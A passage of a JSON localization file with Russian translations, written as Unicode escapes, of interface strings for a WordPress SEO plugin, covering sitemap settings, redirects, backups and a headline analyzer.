\u043e\u0431\u044b\u0447\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442."],"Whether the publication date of posts should be shown.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Whether the labels should be shown or not. Defaults to %1$s.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0438. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The HTML tag that is used for the label of each section. Defaults to %1$s.":["HTML-\u0442\u0435\u0433, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The taxonomies (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"The post types (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"To view the new sitemap, first save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0441\u043f\u0435\u0440\u0432\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"To view the sitemap, enter a URL and save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"The function accepts an associative array with the following arguments that can be used to override the default settings:":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u0442 \u0430\u0441\u0441\u043e\u0446\u0438\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0438\u0432 \u0441\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The following shortcode attributes can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u0430 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The page that you have entered is invalid or already exists. Please enter a page with a unique slug.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0443\u043a\u0430\u0437\u0430\u043b\u0438, \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u0430 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u044f\u0440\u043b\u044b\u043a\u043e\u043c."],"Open HTML Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"e.g. %1$s":["\u043d\u0430\u043f\u0440. %1$s"],"Dedicated Page":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"This setting allows you to toggle between the regular sitemap or the compact date archive sitemap. %1$s":["\u0414\u0430\u043d\u043d\u044b\u0439 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c\u0441\u044f \u043c\u0435\u0436\u0434\u0443 \u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442. %1$s"],"This setting only applies to posts and pages.":["\u042d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c."],"Publication Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Display HTML Sitemap":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Using the custom-built tools below, you can add an HTML sitemap to your website and help visitors discover all your content. Adding an HTML sitemap to your website may also help search engines find your content more easily.":["\u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0438\u0436\u0435, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML \u0438 \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b."],"HTML Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use the following PHP code anywhere in your theme to display the sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043a\u043e\u0434 PHP \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430. %1$s"],"To add this block, edit a page or post and search for the %1$s\"%2$s - HTML Sitemap\"%3$s block.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a %1$s\"%2$s \u2014 HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430\"%3$s."],"Use the following shortcode to display the HTML Sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML. %1$s"],"Display the sitemap on a dedicated page:":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435:"],"Post\/Term ID":["ID \u0437\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"Last Updated Date":["\u0414\u0430\u0442\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Yes, I want to restore this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I want to delete this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Are you sure you want to restore this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Are you sure you want to delete this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Home Page Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"You have new notifications!":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f!"],"Enter a comma-separated list of term IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Enter a comma-separated list of post IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Descending":["\u041f\u043e \u0443\u0431\u044b\u0432\u0430\u043d\u0438\u044e"],"Ascending":["\u041f\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430\u043d\u0438\u044e"],"Sort Direction":["\u041f\u043e\u0440\u044f\u0434\u043e\u043a"],"Alphabetical":["\u041f\u043e \u0430\u043b\u0444\u0430\u0432\u0438\u0442\u0443"],"Last Updated":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Sort Order":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430"],"Show Publication Date":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Show Labels":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Compact Archives":["\u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0435 \u0430\u0440\u0445\u0438\u0432\u044b"],"No date archives could be found.":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"The following addons cannot be used, because they require %1$s%2$s %3$s%4$s to work:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0434\u043b\u044f \u0438\u0445 \u0440\u0430\u0431\u043e\u0442\u044b \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f %1$s%2$s %3$s%4$s:"],"%1$s - HTML Sitemap":["%1$s - HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s HTML sitemap widget.":["\u0412\u0438\u0434\u0436\u0435\u0442 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 %1$s."],"Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"No posts\/terms could be found.":["\u0417\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"Select Rule":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enter a Locale Code, e.g.: en_GB, es_ES":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434 \u043b\u043e\u043a\u0430\u043b\u0438, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: en_GB, ru_RU"],"Enter a WordPress Filter Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u0430 WordPress"],"Enter the Server Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Enter an IP Address":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 IP"],"Select Roles":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u043b\u0438"],"Select Status":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u0443\u0441"],"Key":["\u041a\u043b\u044e\u0447"],"Select a Value or Add a New One":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u043e\u0432\u043e\u0435"],"Add Custom Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"The dollar symbol %1$s should be at the end. For example: %2$s":["\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u043b\u0430\u0440\u0430 %1$s \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0432 \u043a\u043e\u043d\u0446\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435."],"Help us improve":["\u041f\u043e\u043c\u043e\u0433\u0438\u0442\u0435 \u043d\u0430\u043c \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"That's Awesome!":["\u042d\u0442\u043e \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435!"],"Yes, I love it!":["\u0414\u0430, \u044f \u043b\u044e\u0431\u043b\u044e \u0435\u0433\u043e!"],"Enable our Headline Analyzer to help you write irresistible headlines and rank better in search results.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Headline Analyzer":["\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Value":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"HTTP Headers":["HTTP-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Full Site Redirects":["\u041f\u043e\u043b\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430"],"Custom Rules":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430"],"Site Aliases":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c\u044b \u0441\u0430\u0439\u0442\u0430"],"Logged Out":["\u041d\u0435 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Logged In":["\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Libraries":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438"],"Feeds":["\u041b\u0435\u043d\u0442\u044b"],"Mobile":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439"],"Locale":["\u041b\u043e\u043a\u0430\u043b\u044c"],"WordPress Filter":["\u0424\u0438\u043b\u044c\u0442\u0440 WordPress"],"HTTP Header":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 HTTP"],"Cookie":["Cookie"],"WordPress User Roles":["\u0420\u043e\u043b\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 WordPress"],"Referrer":["\u0420\u0435\u0444\u0435\u0440\u0435\u0440"],"Login Status":["\u0421\u0442\u0430\u0442\u0443\u0441 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438"],"CORS":["CORS"],"Full Site Redirect":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430"],"Your site is running an %1$sinsecure version%2$s of WordPress that is no longer supported. Please update your site to the latest version of WordPress in order to continue using %3$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u043d\u0435\u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %3$s."],"Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Unauthorized":["\u041e\u0442\u043a\u0430\u0437 \u0432 \u0434\u043e\u0441\u0442\u0443\u043f\u0435"],"Forbidden":["\u0417\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"],"Found":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e"],"Urgent":["\u0421\u0440\u043e\u0447\u043d\u043e"],"Quality":["\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u043e"],"Informative":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0439"],"Professional":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439"],"List":["\u0421\u043f\u0438\u0441\u043e\u043a"],"How-To":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430"],"Your site is running an %1$soutdated version%2$s of WordPress. We recommend using the latest version of WordPress in order to keep your site secure.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Add Redirect to improve SEO":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO"],"Display the current page breadcrumb.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The %1$s brand.":["\u0411\u0440\u0435\u043d\u0434 %1$s."],"%1$s Brand":["\u0411\u0440\u0435\u043d\u0434 %1$s"],"The %1$s SKU.":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s."],"%1$s SKU":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s"],"The %1$s price.":["\u0426\u0435\u043d\u0430 